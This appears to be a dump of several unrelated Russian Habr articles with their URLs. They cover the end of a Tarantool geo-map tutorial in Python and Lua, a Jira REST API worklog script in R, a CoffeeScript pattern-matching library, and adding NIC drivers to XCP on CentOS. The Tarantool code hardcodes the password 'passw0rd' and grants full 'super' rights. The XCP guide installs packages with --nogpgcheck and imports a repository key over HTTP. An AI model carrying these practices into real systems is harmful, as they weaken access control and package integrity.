# Запрашиваем 1000 точек из базы
res = await conn.select('geo', rect, index="geoidx", iterator="LE", limit=1000)
result = []
for tuple in res.body:
result.append({
"id": tuple['id'],
"coordinates": tuple['coordinates'],
"comment": tuple['comment'],
})
return web.json_response(result)
async def main():
global conn
# Подключаемся в базе
conn = asynctnt.Connection(host='127.0.0.1', port=3301, username="storage", password="passw0rd")
await conn.connect()
# Создаём таблицу для геоточек
await conn.call("box.schema.space.create", ["geo", {"if_not_exists": True}])
await conn.call("box.space.geo:format", [[
{"name": "id", "type": "string"},
{"name": "coordinates", "type": "array"},
{"name": "comment", "type": "string"},
]])
# Создаём первичный ключ на таблицу
await conn.call("box.space.geo:create_index", ["primary", {"parts":["id"], "if_not_exists": True}])
# Создаём геоиндекс
await conn.call("box.space.geo:create_index", ["geoidx", {"parts":["coordinates"], "type":"RTREE", "unique":False,
"if_not_exists": True}])
app = web.Application()
app.add_routes([web.get('/', index),
web.get('/list', lst),
web.post('/new', new),
web.post('/remove', remove)])
await asyncio.gather(web._run_app(app))
asyncio.run(main())
```
### Запуск Python приложения
Установим коннектор asynctnt.
```
pip3 install asynctnt
```
Установим aiohttp.
```
pip3 install aiohttp
```
Погасим Golang-приложение.
Запустим python.
```
python3 ./map.py
```
Тот же адрес <http://127.0.0.1:8080>, та же карта, но на этот раз Python под капотом. Выбирайте, что для вас удобнее.
В заключение
------------

Мы в Tarantool любим Lua и много на нем пишем. Но не все разделяют наш энтузиазм. Поэтому я решил рассказать, как начать жить с Tarantool без Lua.
В моём примере показаны простые статические объекты, но таким же образом мы можем обеспечить отображение и более динамичных объектов: транспорт, погодные условия, курьеры и т.п.
### Что предстояло бы сделать, если запускать приложение в прод
* Для динамичных объектов, автомобили, погодные условия, лучше поднимать websocket-соединение.
* Шардировать данные с помощью фреймворка Cartridge, если они не помещаются на одном сервере.
* Подгрузка объектов при движении по карте сейчас не самая оптимальная.
+ Лучше дозагружать только новые появившееся регионы, а не весь общий регион.
* На всех уровнях зума будут загружаться **все** объекты. Это избыточная визуализация.
+ Для решения задачи, нужно аггрегировать объекты для разных зумов. И при запросе на сервер указывать уровень зума.
**UPD**
Аналогичный код на Lua
----------------------
Приложение на Lua внутри Tarantool
**init.lua**
```
-- Открываем порт для доступа по iproto
box.cfg({listen="127.0.0.1:3301"})
-- Создаём пользователя для подключения
box.schema.user.create('storage', {password='passw0rd', if_not_exists=true})
-- Даём все-все права
box.schema.user.grant('storage', 'super', nil, nil, {if_not_exists=true})
-- Чуть настраиваем сериализатор в iproto, чтобы не ругался на несериализуемые типы
require('msgpack').cfg{encode_invalid_as_nil = true}
require('app')
```
**app.lua**
```
local log = require('log')
local fio = require('fio')
local uuid = require('uuid')
local json = require('json')
--[[
Отдаём фронтенд часть браузеру
]]
local function index(request)
return { body=fio.open('index.html'):read() }
end
--[[
Создаём новый отзыв и сохраняем в таблицу
]]
local function newplace(request)
local place = {}
-- json от фронтенда
local obj = request:json()
--[[ Генерируем уникальный идентификатор для отзыва]]
place['id'] = uuid.str()
place['coordinates'] = obj['coordinates']
place['comment'] = obj['comment']
--[[
Создаём сущность для таблицы
]]
local t, err = box.space.geo:frommap(place)
if err ~= nil then
log.error(tostring(err))
return {code=503, body=tostring(err)}
end
--[[
Вставляет объект
]]
box.space.geo:insert(t)
return { body=json.encode({place}) }
end
--[[
Функция возвращает объекты на карте
ближайшие к указанной точке
]]
local function places(request)
local result = {}
local x1, y1, x2, y2 = unpack(json.decode(request:param("rect")))
local limit = 1000
--[[
Итерируемся по таблице начиная с ближайщих к указанной точке объектов
]]
for _, place in box.space.geo.index.geoidx:pairs({x1, y1, x2, y2}, {iterator='LE'}) do
-- Создаём объект
local obj = {
['id'] = place['id'],
coordinates = place['coordinates'],
comment = place['comment'],
}
table.insert(result, obj)
limit = limit - 1
if limit == 0 then
break
end
end
return {code=200,
body=json.encode(result)}
end
--[[
Создаём таблицу для хранения отзывов на карте
]]
box.schema.space.create('geo', {if_not_exists=true})
box.space.geo:format({
{name="id", type="string"},
{name="coordinates", type="array"},
{name="comment", type="string"},
})
--[[ Создаём первичный индекс ]]
box.space.geo:create_index('primary', {
parts={{field="id", type="string"}},
type = 'TREE',
if_not_exists=true,})
--[[ Создаём индекс для координат ]]
box.space.geo:create_index('geoidx', {
parts = {{ field="coordinates", type='array'} },
type = 'RTREE', unique = false,
if_not_exists=true,})
--[[ Настраиваем http сервис ]]
local httpd = require('http.server').new('0.0.0.0', 8080)
local router = require('http.router').new()
httpd:set_router(router)
router:route({path="/"}, index)
router:route({path="/new"}, newplace)
router:route({path="/list"}, places)
httpd:start()
``` | https://habr.com/ru/post/574542/ | null | ru | null |
# Jira, Jirа! Повернись к лесу задом, ко мне передом

*Избушка, Olga Kolopetko. <https://illustrators.ru/illustrations/1474142>*
Повсеместная цифровизация не только в телевизоре. Она теперь повсюду нас окружает, на работе и не только. Типичным представителем являются трекеры действий (системы Сервис Деск, проектные системы, документообороты и пр.). Общей болевой точкой всех этих систем являются сложная объектная и процессная модель и фокус на поддержку операционного обслуживания. Шаг влево или вправо в попытках понять всю картину целиком повергает аналитиков в уныние и порождает безуспешные проекты на многие месяцы. А вопрос этот висит в воздухе, в том или ином виде, почти ежедневно.
Ниже покажу один из возможных подходов по решению подобных задач средствами DS «за час» и «один экран кода». ИТ курсов на несколько месяцев появилось множество, но даже для начинающих подход от конца, когда показываешь решение насущной задачи, а потом раскладываешь его на кубики — куда эффективнее.
Для примера возьмем Jira, как часто используемую в среде разработчиков, обладающую богатым функционалом, длительной историей и хорошим API.
Все [предыдущие публикации](https://habrahabr.ru/users/i_shutov/posts/).
Постановка задачи
=================
Возьмем простейшую задачку.
Есть проект, в нем несколько потоков (бэк, фронт, аналитика, ...). Каждый спринт необходимо формировать закрывающую сводку по потраченному времени в разрезе разработчиков, задач и потоков.
Как будем решать?
=================
Важно понимать, что все трекинговые системы построены примерно идентично. База с кучей перелинкованых табличек. Есть отдельные аккумулирующие счетчики, актуальные на «здесь и сейчас». Нет никаких полноценных сущностей, запросов на дату и пр. Надо все реконструировать самим. Примерно по такой последовательности (ключевые слова для поиска) «Project — Issue — Worklog»
При реконструкции будем использовать два принципа:
1. Решаем поставленную задачу НИКАК не вовлекаясь в процессную философию, онтологию и пр. Наша задача — получить совпадение по показателям, все остальное — епархия консалтеров.
2. Решаем поставленную задачу максимально простыми способами МИНИМАЛЬНО погружаясь в техническую специфику самого продукта. Только в объеме, необходимом и достаточном для исходной задачи.
Набор инструментов и материалов
===============================
Что достаем из чемоданчика на стол:
* Инстанс Jira.
* Помощь по [Jira REST API](https://docs.atlassian.com/software/jira/docs/api/REST/7.12.3/).
* [Postman](https://www.postman.com/downloads/) для свободных экспериментов с запросами.
* [Онлайн редактор JSON](https://jsoneditoronline.org/).
* [jq онлайн песочница](https://jqplay.org/).
* [jq Manual](https://stedolan.github.io/jq/manual/).
* [R](https://cran.r-project.org/) для написания скрипта.
Пишем скрипт
============
Положим, что у нас в Jira включена basic авторизация. Дальше будем использовать ее. Для работы с REST API будем использовать новый пакет [`httr2`](https://httr2.r-lib.org/), который кроссплатформенный и многопоточный.
Просто решаем задачу, не фиксируясь на диалектах и объеме кода. `Tidyverse` неплох.
Достаем проекты
---------------
Тут все достаточно просто. можно получить список проектов «в лоб», есть специальное API [`Get all projects`](https://docs.atlassian.com/software/jira/docs/api/REST/7.12.3/#api/2/project-getAllProjects) . Получили все проекты, выбрали интересующие.
```
resp <- base_req %>%
req_url_path_append("project") %>%
req_perform() %>%
resp_body_json() %>%
bind_rows() %>%
filter(stri_detect_fixed(name, "МОИ ПРОЕКТЫ")) %>%
distinct(self, id, key, name)
```
Достаем нужные Issues
---------------------
Тут нас ожидает небольшая засада. Нет никакого API для того, чтобы получить список Issues, принадлежащих указанному проекту. Ну как то не завезли.
Ну и ладно. В Jira есть API для работы с поиском [api/2/search](https://docs.atlassian.com/software/jira/docs/api/REST/7.12.3/#api/2/search). Тренируемся в web интерфейсе по проектной выборке, потом перетаскиваем в API запрос.
Тут нас опять поджидают опять пара засад. Первая — приходит муторный многоуровневый json со всяким хламом. Вторая — выдача выдается окном размером не более 1000 записей.
Первую засаду решим с помощью `jq`, вторую — либо положим, что у нас задач меньше в проекте и добавим ассерт, либо потом курсор добавим.
Оперировать в R или python вложенными списками нет ни малейшего желания. Для исследования и подбора магического jq преобразования пользуемся итеративно онлайн-песочницей и онлайн json редактором.
В ходе анализа находим в этом шлаке идентификатор спринта, на сей раз он оказался в поле `customfield_10101`. Не вдаемся в детали почему так, просто используем.

Получаем примерно такой код.
```
resp <- base_req %>%
req_url_path_append("search") %>%
req_url_query(jql = glue("project='{project_tag}'")) %>%
req_url_query(maxResults = 1000) %>%
req_perform()
resp_body <- resp_body_string(resp)
# убедимся, что количество записей меньше окна выдачи
jqr::jq(resp_body, '.total') %T>%
{flog.info(glue("Project '{project_tag}' has {.} issues"))} %>%
{assertInt(as.integer(.), upper = 1000)}
resp_body %>%
jqr::jq('[.issues[] | . + .fields | del(.fields) | {id, key,
issuetype:(.issuetype.name), is_subtask:(.issuetype.subtask), created,
status:.status.name, summary, sprint_raw:(.customfield_10101[]? // ""),
progress, project_name:(.project.name)}]') %>%
fromJSON()
```
Достаем списания часов
----------------------
Имеем список интересующих нас задач (Issues). Теперь надо по каждой вытащить worklog и определить списания часов в интересующем интервале. В текущей постановке интересовала полная трудоемкость, поэтому постфильтрация по дате не делается.
Опять для исследований итеративно используем сэмпл ответа + `JSON Editor online` + `jq play`, получаем магические формулы преобразований.
```
resp <- base_req %>%
req_url_path_append("issue") %>%
req_url_path_append(issue_tag) %>%
req_url_path_append("worklog") %>%
req_url_query(maxResults = 1000) %>%
req_perform()
resp_body <- resp_body_string(resp)
# убедимся, что количество записей меньше окна выдачи
crc_lst <- resp_body %>%
jqr::jq('{maxResults, total, get_all:(.maxResults == .total)}') %>%
fromJSON() %T>%
{flog.info(glue("Issue '{issue_tag}' has {.$total} records"))}
assertTRUE(crc_lst$get_all)
resp_body %>%
jqr::jq('[.worklogs[] | . + {author:.author.displayName} +
{updateAuthor:.updateAuthor.displayName}]') %>%
fromJSON()
```
Постпроцессинг
--------------
Остались пустяки. Определиться с нужным концептом агрегации и требуемыми полями в выдаче, перевести в часы, провести агрегацию и сбросить в excel.

[Пример полного кода](https://gist.github.com/iMissile/a576a2d55af13f77cf7f34242fb1f02c)
Дальнейшие модификации зависят от бизнес-требований и вашей фантазии. Единственно, не стоит превращать простой скрипт на один экран в мега-коннектор или продукт. Не стоит оно того, не стоит.
Предыдущая публикация — [«Круглое катить, прямоугольное тащить. А шестигранник?»](https://habr.com/ru/post/676100/) | https://habr.com/ru/post/684624/ | null | ru | null |
# Pattern-matching (еще один) в coffeescript
Введение
--------
Как-то раз я сидел и грустно смотрел на написанный в рамках изучения эрланговский код. Очень хотелось написать на нем что-нибудь более полезное, чем крестики-нолики, но как назло никаких подходящих задач в голову не приходило. Зато есть JavaScript, в котором есть и функции первого порядка, и каррирование, и map/filter/fold, и, главное, задачу придумать куда проще. А вот pattern matching-а своего нету. Беглый поиск выдал мне несколько библиотек, но предлагаемый ими синтаксис показался мне тяжеловесным. Можно ли сделать лаконичнее, ближе к родному эрланговскому синтаксису?
Спойлер: можно, если взять coffeescript, сделать так:
```
fn = Match -> [
When {command: “draw”, figure: @figure = {type: “circle”, radius: @radius}}, ->
console.log(@figure, @radius)
When {command: “draw”, figure: @figure = {type: “polygon”, points: [@first, @second | @rest]}}, ->
console.log(@figure, @first, @second, @rest);
]
fn {command: “draw”, figure: {type: “circle”, radius: 5, color: “red”}}
#output: {type: “circle”, radius: 5, color: “red”} 5
```
Кому интересно, как это получилось — добро пожаловать под кат.
Краткое описание
----------------
Собственно, что тут происходит, если вкратце:
1. Match принимает функцию, которая возвращает массив шаблонов (patterns) и соответствующих им действий;
2. При вызове подменяется контекст, так что все эти @a (== this.a) указывают на специально подготовленные свойства (properties), позволяющие парсеру понять, какие значения куда привязывать;
3. Далее при вызове с конкретным значением идет сравнение с шаблоном (пока можно считать, что идет рекурсивный обход шаблона и значения и сравнения конкретных значений, чуть ниже будет подробнее об этом);
4. Если значение совпало с шаблоном, то вызывается функция-действие. У нее мы тоже подменим контекст, подставив соответствующие значения.
Так что если взять пример выше, то @radius в первом аргументе When указывает, какую часть входного объекта нужно изъять (в данном случае — .figure.radius), а во втором аргументе (функции) оно же содержит конкретное значение.
Работа с массивами
------------------
В Erlang есть удобный синтаксис для разбиения списка на голову (первый элемент) и хвост (все остальное), который широко используется для разных рекурсивных алгоритмов.
```
case List of
[Head | Tail] -> Head;
[] -> {empty};
end.
```
В javascript (и coffeescript) отсутствует возможность переопределить операторы, поэтому штатными средствами можно сделать только что-то вроде:
```
When [@head, @tail…], -> console.log(@head, @tail)
```
В принципе неплохо, но в erlang как-то симпатичнее. Может все-таки как-то можно, хотя бы для ряда сценариев?
Тут стоит вспомнить как вообще javascript удается выполнить операцию типа:
```
var object1 = {x:1}, object2 = {y: 2};
console.log(object1 | object2);
```
И получить 0. Это работает так как javascript пытается для начала привести тип к числовому, для чего вызывает у объекта метод valueOf. Если подменить метод у наших объектов и возвращать степень двойки, то в результате можно узнать к каким объектам была применена операция.
```
var object1 = {x:1}, object2 = {y: 2}, object3 = {z: 3};
object1.valueOf = function() { return 2; }
object2.valueOf = function() { return 4; }
object3.valueOf = function() { return 8; }
console.log(object1 | object2);
//6 == 2 | 4 == object1 and object2
```
Было сделано смелое предположение, что очень редко кто будет использовать массивы конкретных чисел в шаблонах, поэтому если парсер встречает в конце массива число, он пытается определить, не является ли это результатом операции or двух объектов. В итоге стало возможным писать так:
```
When [@head | @tail], -> console.log(@head, @tail)
```
Выглядит симпатично, но за пределами этой задачи я бы не стал повсеместно использовать такой метод.
Сопоставление с классом
-----------------------
Следующее что хотелось — сделать сопоставление структур как в Erlang, с указанием типа и содержимого.
```
#person{name = Name}
```
Прямо так, конечно, не удастся, но что-то похожее сделать можно. В итоге я остановился на трех решениях:
```
When ObjectOf(Point1, {x: 1, y: 2}), -> …
When Point2(x:1, y:2), -> …
When Point3$(x:1, y:2), -> ...
```
Первое работает «из коробки», второе выглядит почти как case class на scala, но требует вставки вот такой строки в конструктор.
```
class Point2
constructor: (@x, @y) ->
return m if m = ObjectOf(@, Point2, arguments)
```
This нужен чтобы понять, была ли вызвана функция как конструктор или нет, сам конструктор и аргументы попадают в шаблон.
Третий вариант является вариацией на тему первого, просто функцию заготавливаем заранее:
```
Point3$ = ObjectOf(Point3)
```
Производительность
------------------
Первая наивная версия выполняла сравнение шаблона и значения, проходя их рекурсивно. В принципе, я ожидал, что производительность будет не на высоте, если сравнивать с простым разбором объекта. Но стоило проверить.
**Ручной разбор**
```
coffeeDestruct = (demo) ->
{user} = demo
return if not user.enabled
{firstname, group, mailbox, settings} = user
return if group.id != "admin"
notifications = settings?.mail?.notify ? []
return if mailbox?.kind != 'personal'
mailboxId = mailbox?.id ? null
{unreadmails, readmails} = mailbox;
return if unreadmails.length < 1
firstUnread = unreadmails?[0] ? []
restUnread = unreadmails?.slice(1) ? []
return if readmails?.length < 1
return if readmails?[0]?.subject != "Hello"
rest = readmails?.slice(1)
return {firstname, notifications, firstUnread, restUnread, rest, mailboxId}
```
**Шаблон**
```
singlePattern = Match -> [
When {user: {
firstname: @firstname,
enabled: true,
group: {id: "admin"},
settings: {mail: {notify: @notifications}},
mailbox: {
id: @mailboxId,
kind: "personal",
unreadmails: [
@firstUnread | @restUnread
],
readmails: [
{subject: "Hello"}, Tail(@rest)
]
}
}}, -> "ok"
]
```
Результаты для 10000 сопоставлений:
```
Regular: 5ms
Single Pattern: 140ms
Multiple patterns: 429ms
```
Да, не то что хочется увидеть в production. Почему бы не преобразовать шаблон в код близкий к первому примеру?
Сказано — сделано. Идем по шаблону и составляем список условий и промежуточных переменных.
Здесь вылезла интересная особенность. Первый вариант скомпилированной функции был почти идентичен рукописному разбору, но производительность была хуже раза в полтора. Разница была в способе создания результирующего объекта: оказалось, что создать объект с заданными полями — дешевле, чем создать пустой объект и заполнять его в дальнейшем. Для проверки я сделал вот такой [бенчмарк](http://jsperf.com/change-object-vs-create-object). После чего нашел две статьи на эту тему — [вот](https://msdn.microsoft.com/en-us/library/windows/apps/hh781219.aspx#optimize_property_access) и [вот](http://thibaultlaurens.github.io/javascript/2013/04/29/how-the-v8-engine-works/) — и еще и перевод на [хабре](http://habrahabr.ru/post/154537/).
Провели оптимизацию, запускаем:
```
Regular: 5ms
Single Pattern: 8ms
Multiple patterns: 164ms
```
Второе число выглядит неплохо, а что за третье и почему оно все еще большое? Третье — это выражение match с несколькими шаблонами, где срабатывает только последний. Т.к.шаблоны компилируются независимо, мы получаем линейную зависимость от числа шаблонов.
Но в реальности шаблоны будут весьма похожи — мы будем разбирать объекты отличающиеся какими-то деталями, и при этом имеющие схожую структуру. Скажем, вот здесь:
```
fn = Match -> [
When ["wait", "infinity"], -> console.log("wait forever")
When ["wait", @time = Number], -> console.log("wait for " + this.time + "s")
]
```
В обоих случаях массив состоит из двух элементов и первый равен «wait», отличия только во втором. А парсер сделает две почти одинаковые функции и будет вызывать их одну за другой. Попробуем их объединить.
Смысл простой:
1. Парсер вместо кода будет выдавать цепочки «команд»;
2. Дальше берутся все команды и собираются в одну цепочку с ветвлениями;
3. Теперь команды превращаются в код.
Стоит заметить, что если мы зашли в одну цепочку, то в случае неудачи мы должны не выходить, а попробовать следующую цепочку. Я видел три способа этого достичь:
**1. Вложенными условиями**
```
if (Array.isArray(val)) {
if (val.length === 2) {
if (val[0] === ‘wait’) {
if (val[1] === ‘infinity’) {
return {when: 0};
}
if (val[1].constructor.name === ‘Number’) {
return {when: 1};
}
}
}
}
```
Смотрится ужасно, да еще и при генерации кода не запутаться бы в скобках. Нет.
**2. Вложенными функциями**
```
if (!Array.isArray(val)) return false;
if (val.length !== 2) return false;
if (val[0] !== ‘wait’) return false;
if (res = function fork1() {
if (val[1] !== ‘infinity’) return false;
return {when: 0}
}()) return res;
if (res = function fork2() {
if (val[1].constructor.name !== ‘Number’) return false;
return {when: 1};
}()) return res;
```
Выглядит лучше. Но напрягают дополнительные проверки и return-ы, т.к.нет способа вернуться сразу из внешней функции (ну разве что через исключения, но это несерьезно).
**3. Breaking ~~bad~~ label**
```
if (!Array.isArray(val)) return false;
if (val.length !== 2) return false;
if (val[0] !== ‘wait’) return false;
fork1: {
if (val[1] !== ‘infinity’) break fork1;
return {when: 0}
}
fork2: {
if (val[1].constructor.name !== ‘Number’) break fork2;
return {when: 1};
}
```
Выглядит неплохо и мне, как старому сишнику, сразу показалось что этот вариант будет быстрее. [Быстрая проверка на jsperf](http://jsperf.com/return-fn-vs-break-loop) подтвердила мою догадку. Значит на этом варианте и остановимся.
Посмотрим на производительность:
```
Regular: 5ms
Single Pattern: 8ms
Multiple patterns: 12ms
```
Вполне приемлемо. Оставляем как есть.
Архитектура и плагины
----------------------
После добавления очередной функциональности путем дописывания новых if-ов в двух разных местах я решил переработать архитектуру. Теперь вместо двух больших функций parse и render появились функции parse и render поменьше, которые сами ничего толком не делают, зато каждую часть шаблона посылают по цепочке плагинов. Каждый плагин умеет:
* обрабатывать свой кусок шаблона и превращать его в набор команд;
* говорить что парсить дальше;
* превращать свои команды в код.
Например плагин для сопоставления с конструктором выглядит так:
```
function pluginConstructor() {
return {
//этот метод вызывается если в шаблоне встретилась функция
//если бы мы ждали объект, то нужно было бы объявить метод parse_object
//или метод parse, который вызвался бы для любого значения
parse_function: function(part, f) {
//добавляем команду с именем "constructor"
//после перегруппировки нас попросят превратить команду в код - см. метод ниже
f.addCheck("constructor", part.name);
},
//этот метод вызывается чтобы "отрисовать" код для команды "constructor"
//мы возвращаем условие, оно будет завернуто в if.
render_constructor: function(command, varname) {
return varname + ".constructor.name === " + JSON.stringify(command.value);
}
};
}
```
Это позволило с одной стороны упростить добавление новых фич мне самому, а с другой — дать возможность пользователям дописать свой плагин и расширить синтаксис шаблонов. Например, можно добавить поддержку регулярных выражений, чтобы можно было писать так:
```
fn = Match -> [
When @res = /(\d+):(\d+)/, -> hours: @res[1], mins: @res[2]
# or
When RE(/(\d+):(\d+)/, @hours, @min), -> hours: @hours, mins: @mins
]
```
Сравнение с другими решениями
-----------------------------
Как писал в самом начале, я попробовал поискать аналогичные решения, и вот что нашлось:
* [matches.js](https://github.com/natefaubion/matches.js) — схожий функционал, близкая производительность, но шаблоны задаются строкой — следовательно ни тебе подсветки, ни вынесения общих частей в переменные
* идейный наследник [sparkler](https://github.com/natefaubion/sparkler) — судя по всему имеет схожий функционал, но для синтаксиса использует макросы sweet.js, т.е. код придется дополнительно компилировать. В целом проблемы те же, хотя и выглядят шаблоны симпатичнее
* [pun.js](https://github.com/CRogers/pun) — синтаксис похож (только в шаблонах вместо @a предлагается писать $(‘a’)), однако возможностей меньше (например не поддерживаются массивы переменной длины) и производительность ниже — видимо они не выполняют компиляцию.
Сравнение производительности с matches.js, pun и ручным разбором можно найти [тут](http://jsperf.com/procrust-js-vs-manual-parsing/2).
Заключение
----------
Вот в целом и все. Сам код можно посмотреть [тут](https://github.com/AlexeyGrishin/procrust). Несмотря на то, что синтаксис заточен под coffeescript, сама библиотека написана на javascript и может быть использована в других языках, компилирующихся в js.
Несколько минусов вдогонку:
1. Разбиение массивов на «голову» и «хвост» полезно для рекурсивных алгоритмов, но без оптимизации хвостовой рекурсии могут возникнуть проблемы с производительностью и переполнением стека на больших объемах.
*Решение: пока не придумал*
2. В шаблонах не получится использовать функции — вернее, использовать-то можно, однако вызовутся они только один раз при компиляции шаблона.
*Решение: использовать guards*
3. Из-за этого подмены контекста не получится привязать функции-действия к вашему контексту. С другой стороны, если уж мы пишем в функциональном стиле, то вызовы методов нам вроде бы и не нужны.
*Решение: по старинке, self = this*
4. По той же причине скорее всего не получится использовать arrow-functions из ecmascript 6 — они намертво привязывают контекст так, что даже вызовы через call/apply на них не влияют.
*Решение: пока не придумал*
Надеюсь, что-то окажется полезным. Спасибо за внимание. | https://habr.com/ru/post/253761/ | null | ru | null |
# XCP для тех кто хочет, но боится 2
Первый пост был оценен несколько критично но прозвучала здравая мысль выложить сразу весь цикл статей.
К сожалению, все сразу оформить не получиться просто физически. А делать тяп-ляп не хочется.
Эта статья посвящена добавлению драйверов в XCP, на примере установки сетевой карты.
Для решения поставленных задач 2х сетевых карточек мне не хватало, в нашем регионе достать что-то нужное довольно сложно, поэтому приходится довольствоваться тем что есть. Прогулявшись по магазинам были закуплены сетевушки D-Link DGE-560T (PCI Express v. 1.1, гигабитная, низкопрофильная, со сменными крепежными пластинками).
Вставив сетевую карту в корпус, скрестив пальцы, запустил машину, в биосе карточка видна — уже хорошо. Дожидаемся старта XCP и видим первое разочарование, во вкладке NIC мы видим только 2 наших встроенных карточки

Значит дровишек у нас нет, будем искать. Проверим видит ли наша ось саму железку (XCP базируется на Centos 5.7 (Linux kernel v2.6.32.43)) поможет нам в этом команда:
**lspci**
```
> 07:00.0 Ethernet controller: D-Link System Inc DGE-528T Gigabit Ethernet Adapter (rev 06)
```
Уже хорошо, ось нашу железку видит (хотя и не совсем правильно).
Здесь маленькой отступление, в комментариях было указано что установка гипервизора, не такой уж и тернистый путь, пусть для некоторых это так — но когда ты делаешь по чьей-то инструкции, то не задумываешься что стояло за этой инструкцией, и автор редко рассказывает о тех действиях которые приводили к ошибкам или давали не верный результат. Например при установке сетевой карты я как и всякий разумный человек пошел на сайт производителя, нашел устройство, скачал последние драйвера и 2 дня мучился пытаясь их подружить с системой, можно было бы списать это на мой небольшой опыт работы с unix-like системами, но и привлечение знакомых спецов со стороны не помогло, гугл говорил о том что для этих драйверов это распространенная проблема и решения для нее никто не описывал. На одном забугорном ресурсе была высказана мысль попробовать более старые драйвера и о чудо они действительно подошли и заработали. Как видите, даже такое краткое описание занимает целый абзац (имхо не очень нужного) текста, посему примите на веру что проблемы были и я выкладываю оптимальный, на мой не искушенный взгляд, путь решения.
Итак надо будет установить драйвера, но все не так просто как кажется, поэтому предлагаю Вашему вниманию последовательность действий. Для установки дров надо будет установить библиотеки для сборки `gcc gcc44 glibc-devel dkms`. Но сначала надо будет отредактировать несколько файлов конфигурации репозитариев, что бы наш Yum мог качать и ставить то что надо.
Открываем файлики и меняем все ключи в enable=0 на 1:
**nano /etc/yum.repos.d/CentOS-Base.repo
nano /etc/yum.repos.d/CentOS-Vault.repo**
Для удобства рекомендую поставить несколько полезных утилит `MC, HTOP, MTR`.
**yum install mc**
Также для сборки понадобиться утилита make.
**yum install make**
Дальше придется подключить дополнительный репозиторий, т.к. кое что в базовом репозитории найти нельзя ( в том числе htop и dkms) я использую репозиторий RPM Forge.
Вот [тут](http://centos.name/?page/additionalresources/repositories) списки репозиториев для Centos.
А вот [тут](http://centos.name/?page/additionalresources/RPMForge) инструкция по подключению конкретно нужного нам репозитория.
Для начала определимся с версией Centos и типом системы:
**uname -a**
```
Linux XenSecond 2.6.32.43-0.4.1.xs1.6.10.734.170748xen #1 SMP Thu Nov 22 18:23:25 EST 2012 i686 i686 i386 GNU/Linux
```
**rpm -q centos-release**
```
centos-release-5-7.el5.centos
```
Отлично, мы определились с чем имеем дело и теперь точно знаем какую версию репозитория надо подключать, что собственно и делаем. Качаем по ссылке выше rpm пакет и устанавливаем его командой (не забудьте перейти в папку со скачанным пакетом — я заливал его по SSH в папочку /home).
**yum --nogpgcheck localinstall rpmforge-release-0.5.3-1.el5.rf.i386.rpm**
Устанавливаем ключ репозитория.
**rpm --import `apt.sw.be/RPM-GPG-KEY.dag.txt`**
Теперь доустанавливаем все, что понадобиться нам при установке драйверов:
**yum install gcc gcc44 glibc-devel dkms htop**
Осталась самая малость установить пакеты ядра под XCP — вот тут пришлось повозиться для поиска именного его `2.6.32.43-0.4.1.xs1.6.10.734.170748xe` версии — потому что если просто ввести
**yum install kernel-xen-devel** — поэтому не делаем этого!!!
То нам предложат установить пакет `2.6.18-371.1.2.el5.centos.plus`, который почему-то очень не нравиться инсталяшке драйвера.
Гуглим и скачиваем `kernel-xen-devel-2.6.32.43-0.4.1.xs1.6.10.734.170748.i686.rpm` и ставим его
**rpm -i kernel-xen-devel-2.6.32.43-0.4.1.xs1.6.10.734.170748.i686.rpm**
Дальше скачиваем дровишки под нашу карточку Dlink DGE-560T. скажу по секрету, дрова скачанные с сайта оказались очень капризными, потому я скопировал драйвера с диска, идущего в комплекте, после чего, перейдя в папку драйверами, запустил установку командой
**sh autorun.sh**
Если теперь зайти в XenCenter и во вкладке NICs нажать кнопочку Rescan то мы увидим новый сетевой адаптер. Если вы думаете что это финиш не спешите, как оказалось XCP после перезагрузки может запросто поменять имена интерфейсов местами, а потом сиди и гадай почему VLAN не поднимается.Для решения такой проблемы идем вот [сюда](http://support.citrix.com/article/CTX135809) и читаем до полного просветления или просто делаем вот по такой инструкции:
1. делаем **ifconfig** и запомниаем `HWaddr` всех наших интерфейсов.
2. делаем **nano /etc/sysconfig/network-scripts/interface-rename-data/static-rules.conf** и добавляем в этот файлик записи вот такого вида
`eth0: mac ="E4:11:5B:A9:BE:F0"
eth2: mac ="AC:F1:DF:3F:EF:FB"
eth1: mac ="E4:11:5B:A9:BE:F1"`
в качестве значений для `mac` вставляем запомненные ранее `HWaddr`.
3. запускаем вот такую страшную команду
**etc/sysconfig/network-scripts/interface-rename.py -r**
4. Для успокоения совести можем поглядеть в логе все ли у нас хорошо:
**cat /var/log/interface-rename.log.**
5. Теперь сделаем Ксенсерверу рескан сетевых интерфейсов:
**xe pif-scan host-uuid=**
6. А теперь обязательно перегрузить машинку.
7. Если в результате ваших действий возникают мертвые интерфейсы, удалить которые не получается, необходимо проделать вот что:
а. **xe network-list** (ищем лишнюю сетевую и запоминаем ее UUID)
б. **xe network-destroy uuid=60afcf0e-668f-02ad-5110-84408c41fd9** (нам выдаст ошибочку `The network contains active PIFs and cannot be deleted. pifs: 60679ca5-9f06-9847-b5d2-d1bcffb6e2fe` и укажет нам ПИФ который надо удалить)
в. делаем **xe pif-forget uuid=60679ca5-9f06-9847-b5d2-d1bcffb6e2fe**
г. и снова делаем **xe network-destroy uuid=60afcf0e-668f-02ad-5110-84408c41fd9**
В результате к Вашему XCP вернется душевное равновесие и спокойствие.
Для более удобной работы устанавливаем утилиты
**yum install htop mtr**
Не забудьте, после всего этого, снова отредактировать все файлы конфигурации репозиториев и вернуть 0 вместо 1.
**nano /etc/yum.repos.d/CentOS-Base.repo
nano /etc/yum.repos.d/CentOS-Vault.repo**
Для полноценного крепкого сна, стоит также отключить и RPM репозиторий — но я этого делать не стал, так как опыты продолжаются.
В следующей статье я постараюсь выложить сравнительный анализ и пояснить почему я выбрал именно XCP для развертывания технологий виртуализации.
Всем спасибо, жду Ваших вопросов. | https://habr.com/ru/post/204052/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.